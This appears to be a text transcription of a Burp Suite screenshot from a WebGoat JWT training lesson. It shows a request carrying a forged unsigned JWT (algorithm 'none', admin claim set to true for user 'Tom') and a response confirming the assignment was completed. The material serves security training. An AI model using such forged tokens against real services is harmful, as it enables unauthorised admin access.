 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://119.3.108.215:8081
10 Connection: close
11 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
12 Cookie: access_token=
eyJhbGciOiJub25lIn0.ew0KICAiYWRtaW4iIDogInRydWUiLA0KICAiaWF0IiA6IDE3MDQwMDQzMjgsDQogICJ1c2VyIiA6IC
JUb20iDQp9.; JSESSIONID=qEEYCBOuGJuFX201S_VlHXd3Fuvj9oZNBPhOnLO3
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Thu, 21 Dec 2023 07:47:53 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"Congratulations. You have successfully completed
assignment.",
9 "output":null,
10 "assignment":"JWTVotesEndpoint",
11 "attemptWasMade":true
12 }